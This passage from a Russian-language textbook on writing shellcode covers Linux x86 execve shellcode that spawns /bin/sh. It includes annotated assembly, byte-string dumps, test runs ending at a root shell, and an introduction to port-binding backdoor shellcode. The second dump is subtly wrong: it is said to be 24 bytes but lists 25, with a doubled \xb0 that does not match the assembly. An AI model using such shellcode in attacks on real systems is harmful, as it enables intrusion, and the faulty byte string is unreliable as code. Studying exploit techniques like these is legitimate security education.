 454 Глава 9. Написание shell-кода II

Протестируем и распечатаем shell-код:

[twente@gabriel execve]# s-proc -p execve

/* Следующий shell-код занимает 34 байта */

char shellcode[] =
"\xeb\x14\x5b\x31\xc0\x99\x88\x43\x07\x89\x5b\x08\x89\x43\x0c"
"\x8d\x4b\x08\xb0\x0b\xcd\x80\xe8\xe7\xff\xff\xff\x2f\x62\x69"
"\x6e\x2f\x73\x68";

[twente@gabriel execve]# s-proc -e execve
Calling code...
sh-2.04#

Работает, но, к сожалению, этот код по сравнению с вариантом для FreeBSD получился довольно длинным. В примере 9.8 представлены другие команды для реализации запуска /bin/sh с помощью системного вызова execve. Основное отличие состоит в том, что техника jmp/call не используется, что приводит к более эффективному решению.

Пример 9.8. Реализация execve для Linux методом заталкивания аргументов в стек
1 BITS 32
2 xor eax, eax
3 cdq
4 push eax
5 push long 0x68732f2f
6 push long 0x6e69622f
7 mov ebx,esp
8 push eax
9 push ebx
10 mov ecx,esp
11 mov al,0x0b
12 int 0x80

Анализ

■ Как обычно, начинаем с очистки рабочих регистров. Сначала обнуляем регистр EAX с помощью команды XOR, а затем используем команду CDQ, чтобы очистить и регистр EDX. В дальнейшем трогать EDX мы уже не станем, поскольку он будет выступать в роли третьего аргумента системного вызова.
■ Далее мы создаем в стеке строку, заталкивая сначала нуль из регистра EAX (признак конца строки), а затем саму строку «/bin/sh» (строки 4, 5 и 6). Адрес начала строки сохраняется в регистре EBX (строка 7). Теперь первый аргумент готов.

Примеры shell-кодов 455

■ Имея указатель на начало строки, мы строим массив. Сначала в стек заталкивается EAX (служит признаком конца массива), а затем адрес строки «/bin/sh» (строка 9).
■ Указатель на массив заносится в регистр ECX, это будет второй аргумент системного вызова.
■ Все аргументы подготовлены. Заносим номер системного вызова в AL и вызываем ядро (строки 11 и 12).

Откомпилируем и протестируем shell-код:

[gabriel@root execve]# s-proc -p execve

/* Следующий shell-код занимает 24 байта */

char shellcode[] =
"\x31\xc0\x99\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x50\x53\x89\xe1\xb0\xb0\x0b\xcd\x80";

[gabriel@root execve]# s-proc -e execve
Calling code...
sh-2.04#

Мало того, что этот код работает, так он еще стал на 10 байтов короче!

Примечание

Рекомендуем сейчас написать в качестве упражнения shell-код для Linux, который с помощью системного вызова execve запускает команду /bin/sh -c date. Указание: затолкните аргументы в стек и поместите указатели на них в массив.

Shell-код для привязки к порту

Shell-код для привязки к порту часто применяется для атаки на уязвимую программу, исполняемую на удаленном компьютере. Такой код открывает некий порт и выполняет интерпретатор команд, когда приходит запрос на соединение с этим портом. Иными словами, подобный shell-код реализует черный ход в систему.

Примечание

Будьте осторожны при выполнении shell-кода для привязки к порту. Пока он работает, в вашу систему можно проникнуть с черного хода.